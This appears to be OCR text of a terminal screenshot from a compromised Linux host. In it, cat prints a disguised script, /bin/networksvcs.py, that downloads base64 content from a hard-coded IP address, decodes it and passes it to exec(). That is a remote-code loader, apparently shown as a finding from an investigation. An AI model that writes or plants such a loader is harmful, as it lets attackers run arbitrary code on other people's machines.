 Terminal - user@compromised-host-ispy: /etc/systemd/system
File Edit View Terminal Tabs Help
┌──(user㉿compromised-host-ispy)-[/etc/systemd/system]
└─$ cat /bin/networksvcs.py
import requests
import base64
url = 'http://123.45.67.201/ed209rbcptr8tor/loader.txt'
response = requests.get(url)
if response.status_code == 200:
    with open('loader.txt', 'wb') as file:
        print('File downloaded.')
else:
        print('Failed to download file.')
decoded_bytes = base64.b64decode(response.content)
decoded_string = decoded_bytes.decode('utf-8')
exec(decoded_string)
┌──(user㉿compromised-host-ispy)-[/etc/systemd/system]
└─$